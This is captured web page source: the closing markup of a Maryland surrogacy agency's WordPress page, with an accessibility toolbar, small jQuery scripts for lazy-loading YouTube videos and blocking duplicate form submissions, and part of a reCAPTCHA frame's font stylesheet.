						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://surrogacymaryland.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogacymaryland.com @ 2026-01-20 17:02:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX&co=aHR0cHM6Ly9zdXJyb2dhY3ltYXJ5bGFuZC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wz6vknl92l5t
body_size: 48872
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
